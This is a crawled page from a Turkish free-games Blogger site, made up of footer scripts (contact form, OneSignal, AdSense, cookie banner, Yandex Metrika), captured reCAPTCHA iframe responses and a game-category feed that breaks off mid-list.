<!--Koddostu Javascriptsiz Açılır Pencere Kodu START-->
<!--İLETİŞİM FORMU-->
<style type='text/css'>
#comments,#ContactForm1{left:0;}
#ContactForm1_contact-form-email,#ContactForm1_contact-form-name{display:inline-block;width:100%;height:auto;margin:10px auto;padding:14px;background:#f4f7f8;color:#222;border:0;border-bottom:1px solid #c6cbcc;transition:all .6s}
#ContactForm1_contact-form-email-message{background:#f4f7f8;color:#222;font-family:'Roboto', sans-serif;width:100%;height:150px;margin:10px auto;padding:14px;border:0;border-bottom:1px solid #c6cbcc;transition:all .6s}
#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email-message:focus{background:#f4f7f8;border-color:#f24a4a;outline:none}
#ContactForm1_contact-form-submit{background:#fff;color:#5f6368;font-size:16px;width:161px;height:45px;float:left;margin:10px 0 3px 5px;padding:0 0 0 20px;border:none;border-radius:24px;cursor:pointer;box-shadow:0 1px 2px 0 rgba(60,64,67,0.302),0 1px 3px 1px rgba(60,64,67,0.149);transition:box-shadow .08s linear,min-width .15s cubic-bezier(0.4,0.0,0.2,1)}
.contact_form-4{position:relative}
.contact_form-4:before{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:20px;content:'';display:block;height:63px;width:32px;position:absolute;z-index:1;left:15px;top:0}
#ContactForm1_contact-form-submit:hover{background:#fafafb;box-shadow:0 1px 3px 0 rgba(60,64,67,0.302),0 4px 8px 3px rgba(60,64,67,0.149)}
#ContactForm1_contact-form-success-message,#ContactForm1_contact-form-error-message{margin-top:35px}
form{color:#666}
.contact_form-1,.contact_form-2{padding:0;width:100%}
.contact_form-1,.contact_form-2{margin:0 0 10px 0;padding:0 10px 0 0}
.contact_form-2{padding:0 0 0 10px}
@media only screen and (max-width:640px){.contact_form-1,.contact_form-2{width:100%;padding:0}}
</style>
<script defer='defer' onload='loadDIWComments();' src='https://www.blogger.com/static/v1/widgets/2271878333-widgets.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function loadDIWComments(){ 
if (typeof(BLOG_attachCsiOnload) != 'undefined' && BLOG_attachCsiOnload != null) { window['blogger_templates_experiment_id'] = "templatesV1";window['blogger_blog_id'] = '4594061655216095941';BLOG_attachCsiOnload(''); }_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4594061655216095941','//seker-oyun.blogspot.com/','4594061655216095941');
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', null, document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Gönderiliyor...', 'contactFormMessageSentMsg': 'Mesajınız gönderildi.', 'contactFormMessageNotSentMsg': 'Mesaj gönderilemedi. Lütfen daha sonra tekrar deneyiniz.', 'contactFormInvalidEmailMsg': 'Geçerli bir e-posta adresi gereklidir.', 'contactFormEmptyMessageMsg': 'Mesaj alanı boş bırakılamaz.', 'title': 'İletişim Formu', 'blogId': '4594061655216095941', 'contactFormNameMsg': 'Adınız', 'contactFormEmailMsg': 'E-posta adresiniz', 'contactFormMessageMsg': 'Mesajınız', 'contactFormSendMsg': 'Gönder', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));}
//]]>
</script>
<!--DIŞ SCRIPT VE ANALİZ-->
<!--Header Aşağı Kaydırınca Gizlenir-->
<script> 
$(window).scroll(function() {
  if ($(this).scrollTop() > 150) {
    $('.fixed-header32').fadeOut();
  } else {
    $('.fixed-header32').fadeIn();
  }
});
</script>
<!--BİLDİRİMLER-->
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script type='text/javascript'>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "746e2e77-fbb9-4d46-bdcb-0e21e33fe0eb",
    });
  });
</script>
<!--RESİMLERE OTOMATİK ALT VE TITLE EKLER-->
<script type='text/javascript'>
//<![CDATA[ 
$(********).ready(function() { $('img').each(function(){ var $img = $(this); var filename = $img.attr('src') $img.attr('title', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.'))); $img.attr('alt', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.'))); }); }); 
//]]>
</script>
<!--JSON-->
<script type='application/ld+json'>
{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"<!--Can't find substitution for tag [post.url]-->"},"headline":"<!--Can't find substitution for tag [post.title]-->","description":"<!--Can't find substitution for tag [post.snippet]-->","datePublished":"<!--Can't find substitution for tag [post.timestamp]-->","dateModified":"<!--Can't find substitution for tag [post.timestamp]-->","image":{"@type":"ImageObject","url":"<!--Can't find substitution for tag [post.firstImageUrl]-->","height":630,"width":1200},"publisher":{"@type":"Organization","name":"Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar","logo":{"@type":"ImageObject","url":"<!--Can't find substitution for tag [post.thumbnailUrl]-->","width":206,"height":60}},"author":{"@type":"Person","name":"<!--Can't find substitution for tag [post.author]-->"}}
</script>
<!--ShareThis-->
<script type='text/javascript' src = "https://platform-api.sharethis.com/js/sharethis.js#property=5d0ebed4a0d27e001207a3ac&product=inline-follow-buttons"> </script>

<!--Adsense Reklamların Javascripti-->
<script type='text/javascript'>
//<=!=[=C=D=A=T=A=[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]=]=>
</script>

<link href='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js'></script>
<script type='text/javascript'>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "showLink": false,
  "content": {
    "message": "Web sitemizde en iyi deneyimi yaşamanızı sağlamak için çerezleri kullanıyoruz. Ayrıca bu bildirimi sürekli görmemek ve bize katkıda bulunmak için lütfen Reklam Engelleyici uygulama kullanmayınız.",
    "dismiss": "Anladım"
  }
})});
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54150037, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   }); 
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54150037" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter Sonu -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY54hBYOFP0zJig2r6FT4UPhCSao6Q:1769342677118';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4594061655216095941','//www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html','4594061655216095941');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4594061655216095941', 'title': '\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar', 'url': 'https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html', 'canonicalUrl': 'https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html', 'homepageUrl': 'https://www.sekeroyun.com/', 'searchUrl': 'https://www.sekeroyun.com/search', 'canonicalHomepageUrl': 'https://www.sekeroyun.com/', 'blogspotFaviconUrl': 'https://www.sekeroyun.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91414525-6', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.sekeroyun.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - RSS\x22 href\x3d\x22https://www.sekeroyun.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4594061655216095941/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.sekeroyun.com/feeds/3931708925582610385/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5179249807399026', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3931708925582610385', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs/s72-c/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs/s250/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp', 'pageName': 'Bay Jumpz Macera Adas\u0131 - Mr. Jumpz Adventureland', 'pageTitle': '\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar: Bay Jumpz Macera Adas\u0131 - Mr. Jumpz Adventureland', 'metaDescription': 'Bay Jumpz ile Macera Dolu Bir Oyuna Haz\u0131r Ol. Bu Zorlu Ama Bir O Kadar da Zevkli Oyunda \xc7ok E\u011fleneceksin ! | Okul \xd6ncesi Oyunlar | Z\u0131plama Oyunlar\u0131 | Macera Oyunlar\u0131 | G\xfcncel Oyunlar | Mobil Uyumlu Oyun Platformu | En \u0130yi HTML5 Oyunlar\u0131'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bay Jumpz Macera Adas\u0131 - Mr. Jumpz Adventureland', 'description': 'Bay Jumpz ile Macera Dolu Bir Oyuna Haz\u0131r Ol. Bu Zorlu Ama Bir O Kadar da Zevkli Oyunda \xc7ok E\u011fleneceksin ! | Okul \xd6ncesi Oyunlar | Z\u0131plama Oyunlar\u0131 | Macera Oyunlar\u0131 | G\xfcncel Oyunlar | Mobil Uyumlu Oyun Platformu | En \u0130yi HTML5 Oyunlar\u0131', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs/s250/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp', 'url': 'https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3931708925582610385}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'iletisim-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'G\xf6nderiliyor...', 'contactFormMessageSentMsg': '\u0130letiniz g\xf6nderildi.', 'contactFormMessageNotSentMsg': '\u0130leti g\xf6nderilemedi. Daha sonra tekrar deneyin.', 'contactFormInvalidEmailMsg': 'Ge\xe7erli bir e-posta adresi gerekli.', 'contactFormEmptyMessageMsg': '\u0130leti alan\u0131 bo\u015f b\u0131rak\u0131lamaz.', 'title': '\u0130leti\u015fim Formu', 'blogId': '4594061655216095941', 'contactFormNameMsg': 'Ad', 'contactFormEmailMsg': 'E-posta', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'G\xf6nder', 'contactFormToken': 'AOuZoY7XWYROTaFYCYVu62TdBQdhsbK6Pg:1769342677118', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'recent1', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML675', 'adpost9', document.getElementById('HTML675'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'recent2', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML666', 'adpost', document.getElementById('HTML666'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML668', 'adpost2', document.getElementById('HTML668'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML669', 'adpost3', document.getElementById('HTML669'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'recent3', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML671', 'adpost6', document.getElementById('HTML671'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'recent4', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML670', 'adpost5', document.getElementById('HTML670'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'recent5', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML667', 'adpost4', document.getElementById('HTML667'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'recent6', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML673', 'adpost8', document.getElementById('HTML673'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'recent7', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML672', 'adpost7', document.getElementById('HTML672'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HyniYTUW8SyCVz7bqCxvVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342683337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n3E3Y0kLC5Q0_pXbO3m0ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342683337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sekeroyun.com/feeds/posts/default/-/HTML5%20Oyunlar?alt=json-in-script&callback=onerilen_yayinimgcuplik&max-results=50
body_size: 15915
content:
// API callback
onerilen_yayinimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941"},"updated":{"$t":"2025-11-11T23:33:28.528+03:00"},"category":[{"term":"HTML5 Oyunlar"},{"term":"Spor Oyunları"},{"term":"Araba Oyunları"},{"term":"Yarış Oyunları"},{"term":"Beceri Oyunları"},{"term":"🇹🇷 Türkçe Oyunlar"},{"term":"Birleştirme Oyunları"},{"term":"Zeka Oyunları"},{"term":"Kağıt Oyunları"},{"term":"Arcade Oyunları"},{"term":"Okul Öncesi Oyunları"},{"term":"İskambil Oyunları"},{"term":"Azerion Oyunları"},{"term":"Aksiyon Oyunları"},{"term":"Solitaire Oyunları"},{"term":"Bulmaca Oyunları"},{"term":"Zor Oyunlar"},{"term":"Kız Oyunları"},{"term":"MarketJS Oyunları"},{"term":"SpreadMyGame-Oyunlari"},{"term":"DAB3Games Oyunları"},{"term":"Çok Oyunculu Oyunlar"},{"term":"Code This Lab srl Oyunları"},{"term":"Futbol Oyunları"},{"term":"PlayTouch Oyunları"},{"term":"Basketbol Oyunları"},{"term":"GameBoss Oyunları"},{"term":"Savaş Oyunları"},{"term":"Editör Tavsiyesi Oyunlar"},{"term":"Çift Kişilik Oyunlar"},{"term":"Motor Oyunları"},{"term":"Wanted 5 Games Oyunları"},{"term":"Macera Oyunları"},{"term":"Simülatör Oyunları"},{"term":".io Oyunları"},{"term":"Hayvan Oyunları"},{"term":"Top Oyunları"},{"term":"GamesToPlay Oyunları"},{"term":"Zygomatic Oyunları"},{"term":"Strateji Oyunları"},{"term":"Mahjong Oyunları"},{"term":"Zaman Yönetimi Oyunları"},{"term":"Zıplama Oyunları"},{"term":"Onduck Games Oyunları"},{"term":"kiz10 Oyunları"},{"term":"Ziango Oyunları"},{"term":"Aile Oyunları"},{"term":"Baby Hazel Oyunları"},{"term":"Bebek Oyunları"},{"term":"Bilardo Oyunları"},{"term":"Golf Oyunları"},{"term":"Kamyon Oyunları"},{"term":"Yemek Oyunları"},{"term":"CrazyGames Oyunları"},{"term":"Klasik Oyunlar"},{"term":"Penaltı Oyunları"},{"term":"PlayJolt Oyunları"},{"term":"Vi Games Oyunları"},{"term":"Webgameapp Oyunları"},{"term":"Happylander Oyunları"},{"term":"HtmlHigh5 Oyunları"},{"term":"Baloncuk Oyunları"},{"term":"Balık Oyunları"},{"term":"Eğitici Oyunlar"},{"term":"Inlogic Software Oyunları"},{"term":"Koşu Oyunları"},{"term":"Matematik Oyunları"},{"term":"Polis Oyunları"},{"term":"QkyGames Oyunları"},{"term":"Savunma Oyunları"},{"term":"Uçak Oyunları"},{"term":"Giydirme Oyunları"},{"term":"Mücadele Oyunları"},{"term":"Tehlikeli Oyunlar"},{"term":"BeedoGames Oyunları"},{"term":"Beyzbol Oyunları"},{"term":"Blok Oyunları"},{"term":"Candy Crush Oyunları"},{"term":"EcapsGames Oyunları"},{"term":"Red Ball Bounce Oyunları"},{"term":"Yılan Oyunları"},{"term":"4 Kişilik Oyunlar"},{"term":"Aşırı Basit Oyunlar"},{"term":"Bisiklet Oyunları"},{"term":"CMC Online s.r.o. Oyunları"},{"term":"Dövüş Oyunları"},{"term":"MadPuffers Oyunları"},{"term":"Red Eye Production Oyunları"},{"term":"Spil Games Oyunları"},{"term":"Tenis Oyunları"},{"term":"Vseigru Oyunları"},{"term":"Zar Oyunları"},{"term":"Çiftlik Oyunları"},{"term":"Atış Oyunları"},{"term":"Bin Studio Oyunları"},{"term":"Minecraft Oyunları"},{"term":"Obje Bulma Oyunları"},{"term":"Officine Pixel Oyunları"},{"term":"Physical Form Oyunları"},{"term":"Playcombo Oyunları"},{"term":"Refleks Oyunları"},{"term":"Royales Oyunları"},{"term":"WitchHut Oyunları"},{"term":"Zombi Oyunları"},{"term":"Üyelik Gerektiren Oyunlar"},{"term":"Bubito Oyunları"},{"term":"Casualino Oyunları"},{"term":"Dfabrik Oyunları"},{"term":"FPS Oyunları"},{"term":"Gamesign Studio Oyunları"},{"term":"JulGames Oyunları"},{"term":"Kayak Oyunları"},{"term":"Kelime Oyunları"},{"term":"New Kids Game Oyunları"},{"term":"Novel Games Oyunları"},{"term":"Park Etme Oyunları"},{"term":"Robert Alsin Oyunları"},{"term":"Robot Oyunları"},{"term":"Sağlık Oyunları"},{"term":"Spidey Games Oyunları"},{"term":"2D Oyunlar"},{"term":"AdoLuxGames Oyunları"},{"term":"Amerikan Futbolu Oyunları"},{"term":"At Oyunları"},{"term":"Belot Oyunları"},{"term":"Boks Oyunları"},{"term":"Bowling Oyunları"},{"term":"FG Studio Oyunları"},{"term":"Freelance Oyunları"},{"term":"Gamebuilt Oyunları"},{"term":"Huz Oyunları"},{"term":"Ixel Games Oyunları"},{"term":"Masa Oyunları"},{"term":"Mau Mau Oyunları"},{"term":"Minijuegos Oyunları"},{"term":"Otobüs Oyunları"},{"term":"PacoGames Oyunları"},{"term":"RPG Oyunları"},{"term":"S3Games Oyunları"},{"term":"Tank Oyunları"},{"term":"UnBranded Games Oyunları"},{"term":"codelab Oyunları"},{"term":"igroutka Oyunları"},{"term":"webofgrafix Oyunları"},{"term":"Amazing Hedgehog Oyunları"},{"term":"BestCrazyGames Oyunları"},{"term":"BestGames Oyunları"},{"term":"Bofer Media Oyunları"},{"term":"Boyama Oyunları"},{"term":"Dini Oyunlar"},{"term":"DressUpWho Oyunları"},{"term":"GINRA TECH Oyunları"},{"term":"Hokey Oyunları"},{"term":"KasSanity Oyunları"},{"term":"Klaverjas Oyunları"},{"term":"LDGEngineering Oyunları"},{"term":"Levon Vardanyan Oyunları"},{"term":"Longames TEC Oyunları"},{"term":"LoraStudio Oyunları"},{"term":"MGS Oyunları"},{"term":"Masa Tenisi Oyunları"},{"term":"Müzik Oyunları"},{"term":"Notus Games Oyunları"},{"term":"Oscar Intermed Oyunları"},{"term":"Plinga Oyunları"},{"term":"Private person Oyunları"},{"term":"RedFoc Oyunları"},{"term":"Rivera Games Oyunları"},{"term":"Su Sporları Oyunları"},{"term":"SuperApps Oyunları"},{"term":"Tesettür Oyunları"},{"term":"Tetris Oyunları"},{"term":"Uzay Oyunları"},{"term":"WildSpike Oyunları"},{"term":"Yizhiyuan Oyunları"},{"term":"Yönetim Oyunları"},{"term":"Yüzme Oyunları"},{"term":"pogames.in Oyunlstı"},{"term":"7sGames Oyunları"},{"term":"ARF Game Studio Oyunları"},{"term":"Andrew Rowe Oyunları"},{"term":"Andrii Pashentsev Oyunları"},{"term":"Angry Birds Oyunları"},{"term":"Badminton Oyunları"},{"term":"BestGamesDevelopers Oyunları"},{"term":"Blackjack Oyunları"},{"term":"Chilican Oyunları"},{"term":"Clarus Games Oyunları"},{"term":"Clever Apps Pte. Ltd. Oyunları"},{"term":"Cosmity Oyunları"},{"term":"Cyber Oyunları"},{"term":"DRA Oyunları"},{"term":"Dalış Oyunları"},{"term":"Dans Oyunları"},{"term":"Dreamly Games Oyunları"},{"term":"Dumadu Games Oyunları"},{"term":"ESERGAMES Oyunları"},{"term":"Ejderha Oyunları"},{"term":"Electronauts Oyunları"},{"term":"Enigmot Oyunları"},{"term":"F2K2 Oyunları"},{"term":"FalcataGames Oyunları"},{"term":"Fast Games Oyunları"},{"term":"Firehurts Studios Oyunları"},{"term":"Fitness Oyunları"},{"term":"Flaap.io Oyunları"},{"term":"FreeOnlineGames Oyunları"},{"term":"Functu Oyunları"},{"term":"Funtomic Oyunları"},{"term":"GTA Oyunları"},{"term":"Gabriele Cirulli Oyunları"},{"term":"Game Level Oyunları"},{"term":"GameQuack Oyunları"},{"term":"Gelin Oyunları"},{"term":"Gemi Oyunları"},{"term":"Instant Games Studio Oyunları"},{"term":"IriySoft Oyunları"},{"term":"JoyBits Oyunları"},{"term":"K\u0026S Games Oyunları"},{"term":"Kar Oyunları"},{"term":"KidsGames4All Oyunları"},{"term":"KoGaMa 